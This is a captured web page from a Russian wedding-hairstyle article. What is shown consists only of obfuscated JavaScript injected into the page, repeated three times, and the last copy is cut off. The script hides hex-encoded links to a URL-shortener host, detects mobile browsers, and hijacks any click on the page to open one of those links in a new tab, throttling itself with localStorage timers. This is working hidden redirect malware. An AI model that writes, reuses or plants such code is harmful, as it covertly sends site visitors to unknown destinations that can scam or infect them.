

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivalady.info/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/
body_size: 47159
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 